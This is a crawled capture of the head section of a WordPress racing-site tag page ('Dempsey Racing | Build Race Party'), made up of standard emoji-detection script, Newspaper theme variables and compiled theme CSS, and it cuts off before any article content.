

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/tag/dempsey-racing/
body_size: 19435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dempsey Racing | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Dempsey Racing Tag Feed" href="http://buildraceparty.com/tag/dempsey-racing/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"4815aaef0f","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab19824f3a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
